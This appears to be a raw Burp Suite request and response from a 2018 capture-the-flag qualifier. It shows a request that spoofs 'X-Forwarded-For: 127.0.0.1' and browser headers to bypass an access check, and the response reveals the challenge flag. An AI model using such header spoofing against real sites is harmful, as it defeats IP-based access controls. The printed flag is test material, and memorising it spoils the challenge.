 1 × 2 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://0da57cd5.quals2018.oooverflow.io
Request
Raw Params Headers Hex
GET /browsertest.php HTTP/1.1
Host: 0da57cd5.quals2018.oooverflow.io
X-Forwarded-For: 127.0.0.1
Accept: application/php
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:42.0) Gecko/20100101
Firefox/42.0
Content-Length: 2
Response
Raw Headers Hex CSP
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 12 May 2018 17:55:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Content-Security-Policy: upgrade-insecure-requests
Content-Length: 291
OOO{0ld@dm1nbr0wser1sth30nlyw@y}
<html>
<style scoped>
h1 {color:red;}
p {color:blue;}
</style>
<video id="v" autoplay> </video>
<script>
if (navigator.battery.charging) {
console.log("Device is charging.")
}
</script>
</html>